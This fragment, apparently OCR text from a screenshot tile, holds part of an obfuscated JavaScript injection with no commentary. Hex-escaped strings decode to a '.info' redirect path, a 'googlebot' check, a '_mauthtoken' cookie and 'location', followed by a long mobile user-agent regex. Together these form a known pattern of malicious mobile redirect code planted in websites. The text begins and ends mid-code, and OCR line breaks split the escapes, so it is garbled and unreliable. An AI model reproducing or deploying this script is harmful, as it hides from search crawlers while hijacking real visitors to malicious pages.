
2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72
\x26″,”\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-